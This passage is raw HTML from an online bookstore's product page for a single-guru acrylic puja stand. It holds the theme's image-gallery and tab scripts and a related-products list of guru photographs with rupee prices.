https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-002.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006.jpg" class="yith_magnifier_thumbnail" title="Single-Acrylic-006" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-006.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail last"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101.jpg" class="yith_magnifier_thumbnail last" title="Single-Acrylic-101" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-101.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204.jpg" class="yith_magnifier_thumbnail first" title="Single-Acrylic-204" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Single-Acrylic-204.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li>        </ul>

                    <div id="slider-prev"></div>
            <div id="slider-next"></div>
            </div>

</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Acrylic Puja Set &#8211; Single Guru    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/posters/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-204-1.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Posters</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/om-namah-shivaya-board-small/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ONS-Board-Small-Dimensions.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Om Namah Shivaya Board &#8211; Small</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"></p>
<p class="stock out-of-stock">Out of Stock</p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="tag">Photographs</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="tag">Framed Puja Set - Single | 3 Gurus</a></span>
    
	
</div>



<div class="woo_discount_rules_variant_table" data-id="34279"></div><script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
<form class="variations_form cart" action="https://www.siddhayogabookstore.org.in/product/acrylic-puja-set-single-guru/" method="post" enctype='multipart/form-data' data-product_id="34279" data-product_variations="[]">
    
            <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
    
    </form>


                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-pojfa8wplp7evjv7hm3ouean248ix16 resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>Single Guru acrylic Puja Stand:</p>
<ul>
<li>For home decor, Office decor and Car Dashboard.</li>
<li>Comes with strong Stick On.</li>
<li>Made with premium quality.</li>
<li>Easily washable and can be clean with cloth.</li>
<li style="text-align: left;">Perfect gift for Family, Friend and loved ones.Available in Swami Chidvilasanda | Swami Muktananda |Bhagavan Nityananda</li>
</ul>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-pojfa8wplp7evjv7hm3ouean248ix16');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/acrylic-puja-set-single-guru/" />

</div><!-- #product-34279 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-4026 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM 527</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-527/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-527-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-527/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4026" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM 527&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-527/"><h3 class="woocommerce-loop-product__title">Gurumayi GM 527</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-527/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4026" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM 527&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3967 product type-product status-publish has-post-thumbnail product_cat-bhagavan-nityananda product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Bhagavan Nityananda Image BN014</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn014/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-014-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn014/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3967" data-product_sku="BN 014" aria-label="Select options for &ldquo;Bhagavan Nityananda Image BN014&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn014/"><h3 class="woocommerce-loop-product__title">Bhagavan Nityananda Image BN014</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn014/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3967" data-product_sku="BN 014" aria-label="Select options for &ldquo;Bhagavan Nityananda Image BN014&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3645 product type-product status-publish has-post-thumbnail product_cat-bhagavan-nityananda product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Bhagavan Nityananda Image BN013</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn013/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BN-013-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn013/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3645" data-product_sku="BN 013" aria-label="Select options for &ldquo;Bhagavan Nityananda Image BN013&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn013/"><h3 class="woocommerce-loop-product__title">Bhagavan Nityananda Image BN013</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/bhagavan-nityananda-image-bn013/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3645" data-product_sku="BN 013" aria-label="Select options for &ldquo;Bhagavan Nityananda Image BN013&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3442 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM551</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm551/">
